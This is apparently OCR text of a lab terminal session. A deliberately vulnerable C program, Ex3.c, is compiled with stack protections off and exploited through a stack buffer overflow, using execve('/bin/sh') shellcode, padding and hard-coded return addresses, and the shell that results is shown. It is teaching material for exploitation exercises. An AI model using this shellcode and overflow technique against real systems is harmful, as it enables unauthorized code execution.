 sherlock@sherlock-virtual-machine: ~/Desktop
sherlock@sherlock-virtual-machine:~/Desktop$ gcc -o mys Ex3.c -z execstack -fno-stack-protector -g -O0 -m32
sherlock@sherlock-virtual-machine:~/Desktop$ ./mys $(python2 -c 'print ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\
x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "A"*7 + "A"*8 + "\x88\xd0\xff\xff" + "\x60\xd0\xff\xff")')
$ ls
Ex3.c  mys
$ pwd
/home/sherlock/Desktop
$ cat Ex3.c
// Vulnerable Code - Buffer Overflow
#include <stdlib.h>
#include <stdio.h>
#include <string.h>